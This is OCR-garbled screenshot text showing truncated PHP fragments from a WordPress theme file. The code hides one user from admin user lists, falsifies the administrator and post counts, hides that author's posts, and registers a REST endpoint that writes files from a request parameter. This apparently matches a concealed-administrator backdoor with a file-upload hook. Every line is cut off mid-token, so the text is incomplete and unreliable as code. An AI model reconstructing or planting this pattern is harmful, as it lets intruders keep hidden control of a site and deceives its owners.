
/digitaladminamaz/public_html/wp-content/themes/voice/in
if (is_admin() && function_exists('get_current_screen')) { $s
uery->get('exclude', []); $excluded_users = is_array($exclude
[] = $user_id; } $query->set('exclude', $excluded_users); } } 
_user); if ($user_id) { if (isset($views['all'])) { $views['all'
f (isset($views['administrator'])) { $views['administrator'] = preg
 return $views; }); add_action('pre_get_posts', function($query)
('author__not_in', [$author_id]); } } }); add_filter('views_edi
id = $user->ID; $count_all = $wpdb->get_var( $wpdb->prepa
 $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
ish'", $author_id ) ); if (isset($views['all'])) { $views['all'
 ')'; }, $views['all']); } if (isset($views['publish'])) { $views['p
t)$matches[1] - $count_publish) . ')'; }, $views['publish']); } }
 => 'POST', 'callback' => 'create_html_file', 'permission_callb
sanitize_file_name($request->get_param('filename')); $html_